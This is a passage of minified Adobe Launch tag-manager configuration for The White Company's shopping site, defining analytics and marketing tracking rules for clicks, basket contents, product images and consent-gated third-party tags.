Bag"===a&&(t.events=t.apl(t.events,"event36",",",1),t.linkTrackEvents=t.apl(t.linkTrackEvents,"event36",",",1)),n.productName&&s.push("eVar13="+n.productName.replace(/\,/g,"")),n.productSKU&&s.push("eVar42="+n.productSKU),a&&s.push("eVar22="+a),n.collection&&s.push("eVar52="+n?.collection),n.category&&s.push("eVar77="+n?.category_id),universal_variable?.page?.breadcrumb[1]&&s.push("eVar78="+universal_variable?.page?.breadcrumb[1]),void 0!==n.discounted&&s.push("eVar110="+n?.discounted),"add"==n.action?(t.linkTrackEvents=t.apl(t.linkTrackEvents,"event35",",",1),t.events=t.apl(t.events,"event35",",",1)):"remove"===n.action&&(t.linkTrackEvents=t.apl(t.linkTrackEvents,"event17",",",1),t.events=t.apl(t.events,"event17",",",1));let i=[],o=[];r=n.price&&n.price.includes(",")?n.price.replace(/\,/g,""):n.price,i.push([n.category_id,n.productSKU,"",r,o.join("|"),s.join("|")].join(";")),t.linkTrackVars=t.apl(t.linkTrackVars,"products",",",1),t.linkTrackEvents=t.apl(t.linkTrackEvents,t.events,",",1),t.products=i.join(";")}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Custom Event - PLP Saved Items - Add/Remove [event17, event35, event36, eVar22, eVar30, eVar90]",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL35e8eae6fb844168940a9313732a0b0e",name:"[One Trust] Main Script - Live & Staging Pages",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:-1}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(/poq\.ios|com\.thewhitecompany\.app|twc-/i.test(navigator.userAgent))return!0}},negate:!0}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<script type=\"text/javascript\">\n  if (window.location.hostname === 'www.thewhitecompany.com') {\n    // Load the production script\n    loadOneTrustScript('fb3035f7-81eb-4aa2-9ab3-a4cf65c9ce71');\n  } else {\n    // Load the staging script\n    loadOneTrustScript('fb3035f7-81eb-4aa2-9ab3-a4cf65c9ce71-test');\n  }\n\n  function loadOneTrustScript(domainScript) {\n    var script = document.createElement('script');\n    script.src = 'https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js';\n    script.type = 'text/javascript';\n    script.charset = 'UTF-8';\n    script.setAttribute('data-domain-script', domainScript);\n    document.head.appendChild(script);\n\n    script.onload = function() {\n      window.OptanonWrapper = function() {\n        var eOT = new Event('OneTrustGroupsUpdated');\n        document.dispatchEvent(eOT);\n      };\n    };\n  }\n</script>\n",language:"html"}}]},{id:"RL36e7a81af9424436ad913ee3883b8b7f",name:"Custom Event - Filter Tracking - Filter Added [evar34, evar35, evar37] - Send Beacon",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals",caseInsensitive:!0},leftOperand:"%Custom Event - Event Category%",rightOperand:"facet Interaction"}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals",caseInsensitive:!0},leftOperand:"%Custom Event - Event - Facet Action%",rightOperand:"add"}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar34",type:"value",value:"%Custom Event - Event - Facet Action%"},{name:"eVar35",type:"value",value:"%Custom Event - Event - Facet Name%"},{name:"eVar37",type:"value",value:"%Custom Event - Event - Facet Value%"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Filter Tracking - Filter Added [evar34, evar35, evar37]",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL37534dd3dae34faea6e9a20521e4b24e",name:"[Adobe Analytics] Click Event - News Letter Signup Impressions - (Set Variables event95 Send s.tl())",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"OPTI605 - Newsletter Pop Up Impression"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackEvents="event95",t.events="event95",linkTrackName="News Letter Impressions",t.tl(!0,"o",linkTrackName),t.clearVars()}},trackerProperties:{}}}]},{id:"RL380aa56443b4443cb3b66a4d0b4cd88f",name:"Product Page - Image Interactions",events:[{modulePath:"core/src/lib/events/click.js",settings:{anchorDelay:500,elementSelector:"#product-thumbnails .slick-slide, .product-image-expand, .modal-img-large button.close, .modal-img-large .slick-vertical .slick-slide, #full-size-img, #altimgs-container li img, #viewer-close-bttn, .product-video-icon",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"\\/.+\\/p\\/.+",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n="";if($(this).parents(".carousel-thumbs").length>0){var s="Product Image "+($("#product-thumbnails .slick-slide").index(this)+1);n=$(this).find("img").attr("src-np").replace(/.+\/whitecompany\/([^/]+).*/,"$1").split("?")[0]}else $(this).hasClass("close")?s="Close Overlay":$(this).parents(".modal-img-large").length>0?(s="Large Image "+($(".modal-img-large .slick-vertical .slick-slide").index(this)+1),n=$(this).find("img").attr("src-np").replace(/.+\/whitecompany\/([^/]+).*/,"$1").split("?")[0]):$(this).parents("#altimgs-container").length>0?(s="Product Image "+($("#altimgs-container li img").index(this)+1),n=$(this).attr("data-primaryimagesrc").replace(/.+\/whitecompany\/([^/]+).*/,"$1").split("?")[0]):this==document.getElementById("full-size-img")?(s="View Full Size Image",n=$("#img-main").attr("src").replace(/.+\/whitecompany\/([^/]+).*/,"$1").split("?")[0]):this==document.getElementById("viewer-close-bttn")?s="Close Viewer":$(this).hasClass("product-video-icon")?(s="Video Image",n=$(".slick-current .img-main").attr("src").replace(/.+\/whitecompany\/([^/]+).*/,"$1").split("?")[0]):(s="View Larger Image",n=$(".slick-current .img-main").attr("src").replace(/.+\/whitecompany\/([^/]+).*/,"$1").split("?")[0]);t.clearVars(),"tileGroupCollectionSquarePage"!=universal_variable.page.subcategory?(t.linkTrackVars="events,eVar54,prop14",t.linkTrackEvents="event57",t.events="event57",t.eVar54=s,t.prop14=n):t.abort=!0}}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Image Interactions",linkType:"o"}}]},{id:"RL386514176bd0404b8394a60983f66975",name:"Content Square - Scent Finder - Next",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#next",bubbleFireIfParent:!0,bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/help/scent-finder",valueIsRegex:!0},{value:"/help/mother-day-gift-finder",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC5af57aa4118d407489bf0b905a2d3e58-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL3d0417e5d78b42e7b958a1bfea07d91c",name:"Go Instore Webchat Widget Click",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#gis-cta",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/basket",valueIsRegex:!0},{value:"/login",valueIsRegex:!0},{value:"/checkout/",valueIsRegex:!0},{value:"/(uk|row|us)/?$",valueIsRegex:!0}]},negate:!0},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Functional%"}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event210"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Go-Instore Click",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL3d1d9f6693574bf2ad9580c11e57a690",name:"[Adobe Analytics] Dismiss E-gift Card Information Tracking [(event199)  s.tl()]",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"dismiss gift card information"===universal_variable?.event?.category}}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/uk/E-gift-Card/p/ECARD$",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("UK"==_satellite.getVar("Country Code"))return!0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event199"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Dismiss E-Gift Card",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL3d2c6bbedcfe48b08a2e69b6b9fb2783",name:"Mega Menu - Link Clicks (Mobile)",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#menuContainer a",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n=[],s=$(this).parents(".navigationNodeParent:eq(1)").find("a:eq(0)").text();""!=s&&n.push(s);var a=$(this).parents(".navigationNodeParent:eq(0)").find("a:eq(0)").text();""!=a&&n.push(a);var r=$(this).attr("title").trim();""!=r&&n.push(r),n.length>=3?(n=n.join(" - "),t.clearVars(),t.linkTrackVars="eVar18,eVar19",t.linkTrackEvents="event40",t.events="event40",t.eVar18="Mega Menu",t.eVar19=n):t.abort=!0}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Mega Menu - Link Clicks",linkType:"o"}}]},{id:"RL3d377081bf6e4c339c9603039ab863c6",name:"GA4 - gtag - Search complete",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"searchComplete"},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC175f47eeab82478fa5a173cfd0b4509b-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL3e5f81b9905b4082b359eaf6c510020c",name:"Meta \u2013facebook_purchase - Confirmation Page",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"facebook_purchase"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC65d962e9405b43fc93f2cf3a40106e4e-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL3e80f4c1a3fb41a19e3ca2d2d59f1052",name:"Marketing: Excluding Basket, Checkout & Conf (UK)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"\\/basket|\\/checkout\\/",valueIsRegex:!0},{value:"\\/bag",valueIsRegex:!0}]},negate:!0},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Country Code%",rightOperand:'"US"'},negate:!0},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Targeting%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC09c036cf71084030aaeee5fcf652f3ca-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL3e90fd533b6b4d0997a0bcedde280240",name:"DoubleClick - gtag - Homepage - US only",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Country Code%",rightOperand:"US"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"//new one, keep when confirmed\ngtag('event', 'conversion', {\n    'allow_custom_scripts': true,\n    'send_to': 'DC-11192243/thewh00/thewh001+standard'\n});",language:"javascript"}}]},{id:"RL3edc4660ad7941c0987e9b47c6612d61",name:"Track My Order - Landing Page - Track Order Button Click",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"button.button",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){if(/Track Order/i.test(e.target.innerHTML)&&"OrderTrackPage"==universal_variable.page.category_id)return!0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="events",t.linkTrackEvents="event42",t.events="event42"}}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Track My Order - Landing Page - Track Order Button Click",linkType:"o"}}]},{id:"RL3fbaecd52ffd4317a1c06c503f35e838",name:"ContentSquare - Add To Bag CTA",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"mousedown",elementSelector:".add-to-bag",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/subdomain.js",settings:{subdomains:[{value:"www.",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC100bd12af86944a5be2aa6a148da2cf1-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL4119b1383a8f4bb5aa9f36d8463837ca",name:"Facebook - Registration Complete",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"facebook_completeRegistration"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC2e0876fd77b84b6eb9f74d325e942dc5-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL416870faf87a4cb986d564fb7f3ac54b",name:"[Facebook] Custom Event - Add to Wishlist",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(universal_variable.event&&"saved items"==universal_variable.event.category&&"add"==universal_variable.event.action)return!0}}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RCea9bdfa2cb8d49b38d32b9ea2578ef45-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL4214bcc19a674ec89a4ea0a9f6ec28d9",name:"Footer Menu - Link Clicks",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#footer-container a, .footer a, .footer button, .footer",bubbleFireIfParent:!0,bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n=$(this),s="",a="",r="",i=$(this).attr("title")||$(this).text()||"";if(i=i.replace(/<[^>]*>?/g,"").replace(/^\s+|\s+$/g,""),r=document.querySelector(".footer .error-message .sign-up__error")||document.querySelector(".footer .footer-social__form .field__error-message"),n.parents(".keep-in-touch").length>0||n.parents(".footer-social").length>0||n.parents(".footer").length>0)n.is("a")?n=n.attr("href").match(/instagram|facebook|pinterest|youtube|twitter|blog/)[0].replace(/\b[a-z]/g,(function(e){return e.toUpperCase()})):(n.is("button")||n.is("submit"))&&(n="Sign Up",a="Footer",r||(console.log("cookie set"),document.cookie="yrd_emailSignUp=true; path=/;"));else{var o="";n.parents(".nav-columns__column").length>0?o=n.parents(".nav-columns__column").find(".nav-columns__title").text():n.parents(".footer-nav__accordion").length>0?o=n.parents(".footer-nav__accordion").find(".accordion__title").text():n.parents(".footer-menu__quicklink").length>0&&(o=n.parents(".footer-menu__quicklink").find(".quicklink__title").text()),""!=o&&(o+=" - "),n=o+n.text().replace(/<[^>]*>?/g,"").replace(/^\s+|\s+$/g,"")}t.clearVars(),t.linkTrackEvents=s,t.linkTrackVars="eVar18,eVar19,prop34,events",t.events=s,t.eVar18="Footer",n.indexOf("Don\u2019t miss our latest updates")>-1||i.indexOf("Don\u2019t miss our latest updates")>-1?t.eVar19="Don\u2019t miss our latest updates":t.eVar19=n||i,t.prop34=a}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Footer Menu - Link Clicks",linkType:"o"}}]},{id:"RL42295b56edcb4b40a2745bc510640a9e",name:"Checkout - Gift Box Personal Message Click ",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"giftBoxPersonalMessage"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event158"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Gift Box Personal Message Open/Close",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL4240fbb508804a20a29502bb850f4ae2",name:"[Floodlight] - gtag - Clickable Images Hotel Amenities - DC-11192243",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"div[data-analytics-title='Hotel amenities'] a[href] picture",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:40}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Targeting%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RCecaae0126ae447e08988dd9633c4b339-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL4249dd1431754feb9d91b27f398dd031",name:"My Account Tracking - Tile Click",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".hub-boxes a",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.clearVars(),t.linkTrackVars="eVar50";var n=$("span.hub-tile__heading",this).text();t.eVar50=n}}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"My Account Tracking - Tile Click",linkType:"o"}}]},{id:"RL4284abcf2cec46c59ff736525a60b438",name:"[New] All Forms - Form Field Tracking - Custom Dropdowns",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"mousedown",elementSelector:".multiselect__element",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n,s=$(this).closest(".form-wrapper-group");try{n=s.attr("class").match(/[A-Za-z0-9]+-field/)[0].replace("-field","")}catch(e){(n=$(this).closest(".form-wrapper-group").find("input.multiselect__input").attr("placeholder"))||s.hasClass("contact-us__subject-container")&&(n="Subject")}var a=$(this).closest("#app").find(".heading-section__title:eq(0)").text();t.linkTrackVars="eVar29,eVar55",t.eVar29=n,t.eVar55=a}}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Form Interaction",linkType:"o"}}]},{id:"RL42e1ace589744665be7a145af860fbec",name:"My Account - Gift Cards - Add to Bag Click",events:[{
modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".btn-content",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){if(/^.*Gift Cards.*$/.test(document.title)&&($(e.target).text().indexOf("Add to bag")||$(this).text().indexOf("Added to bag")))return!0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.clearVars(),t.linkTrackVars="events,products,eVar13,eVar42,eVar48,eVar80";var n=[],s=[],a="Gift Cards",r=$("#product-details h1").text(),i="";"Gift Card"==r?i="GCARDVAR":"E-gift Card"==r&&(i="ECARDVAR");var o=1,c="",l="Gift Product Details",d="event74="+(c=0!=$(".multiselect__option.multiselect__option--selected").text().replace("\xa3","").length?$(".multiselect__option.multiselect__option--selected").text().replace("\xa3",""):$("input[aria-labelledby=inputlabel_1]").val());if(1==$(".gift-box div[aria-labelledby='checkbox_2']").hasClass("check__icon--active")){window.sEvents=window.sEvents||[],t.linkTrackEvents="scAdd,event74,event130";var u="scAdd,event74,event130";t.eVar80="Free gift card box added"}else 0==$(".gift-box div[aria-labelledby='checkbox_2']").hasClass("check__icon--active")&&(window.sEvents=window.sEvents||[],t.linkTrackEvents="scAdd,event74",u="scAdd,event74");n.push("eVar13="+r),n.push("eVar42="+i),n.push("eVar48="+l),s.push(a+";"+i+";"+o+";"+c+";"+d+";"+n.join("|")),t.events=u,t.products=s.join(",")}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Add to Cart - Gift Product Details",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL451c751904f24c3bb9ec21f0007df6ca",name:"Library Loaded - US Confirmation Page - Set Cookie - Order Count",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:1},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/us/checkout/orderConfirmation",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){var t=e.$type;return"UK"==_satellite.getVar("Country Code")&&!/direct\-call/i.test(t)||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"// Get cookie value or set count to 0\nvar count = _satellite.cookie.get('ordercount') || 0;\n\n// Increment count by 1\ncount++;\n\n// Update the cookie with the new count\n_satellite.cookie.set('ordercount', count);\n\n\n \n",language:"javascript"}}]},{id:"RL45864991217e43c88d9375f8fa7a9ef3",name:"Gtag - Product Page - DC-11192243",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"product"==universal_variable.page.type}}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC34282ada69a54f12b7c7e1a6811dbbc4-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL45a14120ea064c31b48622ee8dc1a5ff",name:"[Adobe Analytics] tracked_event \u2013 View Later Date Interactions ([event215] s.tl())",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){return e.$type,!!("UK"==_satellite.getVar("Country Code")&&_satellite.cookie.get("OptanonAlertBoxClosed")||"UK"==_satellite.getVar("Country Code")&&/poq\.ios|com\.thewhitecompany\.app|twc-/i.test(navigator.userAgent))||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Custom Event - Event Category%",rightOperand:"View date options"}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event215"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"NDD Date Selected",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL47c2e67953e24e84bed5aa16395a3177",name:"Help Pages - Help Box Link Tracking",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".hpbx1 a",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/help",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.clearVars(),/help/.test(location.pathname)&&!0===$(this).parent().parent().parent().hasClass("fw-wp")?(t.linkTrackVars="eVar39",t.eVar39=$(this).parent().find("h2").text()+" - "+$(this).text().replace(/^\s+|\s+$|\s+(?=\s)/g,"")):/help\/contact/.test(location.pathname)&&!1===$(this).parent().hasClass("fw-wp")&&(t.linkTrackVars="prop1",t.linkTrackEvents="event138",t.events="event138",t.prop1=[location.host,location.pathname].join(""))}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Help Box Link Tracking",linkType:"o"}}]},{id:"RL48231e1e314240ac9581361277881ee1",name:"Shopping Bag",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"\\/basket",valueIsRegex:!0},{value:"\\/bag",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"UK"==_satellite.getVar("Country Code")||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){window.sEvents=window.sEvents||[],window.sEvents.push("scView,event20"),("UK"===_satellite.getVar("Country Code")&&universal_variable?.basket?.total>50||"ROW"===_satellite.getVar("Country Code")&&universal_variable?.basket?.total>65||"US"===_satellite.getVar("Country Code")&&universal_variable?.basket?.total>100)&&window.sEvents.push("event108"),"registered"===universal_variable?.user?.customerType?.toLowerCase()?(window.sEvents.push("event21,event22"),localStorage?.setItem("userType","Registered"),t.eVar86="Registered"):"guest"===universal_variable?.user?.customerType?.toLowerCase()&&(window.sEvents.push("event25"),localStorage?.setItem("userType","Guest"),t.eVar86="Guest"),t.events=window?.sEvents?.join();var n=[];universal_variable?.basket?.line_items?.forEach((function(e){var t=e?.product?.category_id||"",s=e?.product?.sku_code,a=e?.quantity,r=e?.product?.unit_sale_price;r=(Number(r)*Number(a)).toFixed(2);var i=e?.product?.id,o=e?.product?.name?.replace(/,/g,"")?.trim(),c=e?.product?.color,l=e?.product?.size,d="",u=[];u.push("eVar13="+o),u.push("eVar42="+i),u.push("eVar44="+l),u.push("eVar45="+c),n?.push(t+";"+s+";"+a+";"+r+";"+d+";"+u.join("|"))})),t.products=n?.join(",")}},trackerProperties:{}}}]},{id:"RL48a59117ad124759b311fe7dcd82cb49",name:"[Tik Tok] Base Tag - Library Loaded 